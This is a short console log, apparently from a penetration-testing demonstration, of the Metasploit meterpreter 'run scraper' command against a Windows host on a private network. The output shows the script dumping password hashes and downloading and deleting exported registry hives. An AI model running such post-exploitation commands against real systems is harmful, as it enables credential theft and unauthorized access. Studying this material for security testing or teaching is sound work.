 meterpreter > run scraper
[*] New session on 192.168.10.3:445...
[*] Gathering basic system information...
[*] Dumping password hashes...
[*] Obtaining the entire registry...
[*]  Exporting HKCU
[*]  Downloading HKCU (C:\Windows\TEMP\LsbLcMPi.reg)
[*]  Cleaning HKCU
[*]  Exporting HKLM
[*]  Downloading HKLM (C:\Windows\TEMP\XZdnFqax.reg)
[*]  Cleaning HKLM
[*]  Exporting HKCC
[*]  Downloading HKCC (C:\Windows\TEMP\TBcLvwRV.reg)
[*]  Cleaning HKCC
[*]  Exporting HKCR
[*]  Downloading HKCR (C:\Windows\TEMP\uJWPTtLB.reg)
[*]  Cleaning HKCR
[*]  Exporting HKU
[*]  Downloading HKU (C:\Windows\TEMP\svhjgpMC.reg)
[*]  Cleaning HKU
[*] Completed processing on 192.168.10.3:445...